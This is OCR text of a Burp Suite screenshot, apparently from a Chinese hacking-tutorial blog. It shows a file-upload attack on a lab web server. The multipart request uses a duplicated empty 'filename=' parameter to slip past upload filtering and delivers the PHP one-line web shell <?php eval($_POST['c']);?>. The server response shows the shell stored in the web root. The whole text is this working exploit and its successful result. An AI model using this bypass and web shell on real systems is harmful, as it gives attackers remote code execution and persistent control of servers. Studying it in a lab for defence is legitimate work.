 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.140.131 ?
Request
Pretty Raw Hex \n
1 POST //test/test.php HTTP/1.1
2 Host: 192.168.140.131
3 Content-Length: 329
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
8 Origin: http://192.168.140.131
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOFEinAD9WOOkttg3
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.140.131//test/upload.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=1ragu386tu9p41kmfv2ms22o74
15 Connection: close
16
17 ------WebKitFormBoundaryOFEinAD9WOOkttg3
18 Content-Disposition: form-data; name="file";
filename=; filename="t.php"
19 Content-Type: application/octet-stream
20
21 <?php eval($_POST['c']);?>
22 ------WebKitFormBoundaryOFEinAD9WOOkttg3
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryOFEinAD9WOOkttg3--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 13:50:02 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.
4 Content-Length: 181
5 Connection: close
6 Content-Type: text/html
7
8 Upload: t.php<br />
Type: application/octet-stream<br />
Size: 0.025390625 Kb<br />
Temp file: C:\Users\Administrator\AppData\Local\Temp\
Stored in: C:/WWW/test/t.php
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (5)
HACK学习呀
Done 359 bytes | 27 milli